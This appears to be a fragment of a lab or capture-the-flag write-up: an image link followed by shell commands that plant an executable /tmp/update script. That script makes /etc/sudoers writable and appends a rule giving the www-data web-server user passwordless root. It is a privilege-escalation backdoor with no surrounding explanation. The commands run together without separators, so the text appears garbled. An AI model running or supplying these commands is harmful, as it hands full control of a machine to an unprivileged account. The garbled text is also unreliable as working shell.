 | touch /tmp/update chmod +x /tmp/update echo 'chmod +w /etc/sudoers && echo "www-data ALL=(ALL)NOPASSWD:ALL" >> /etc/sudoers' > /tmp/update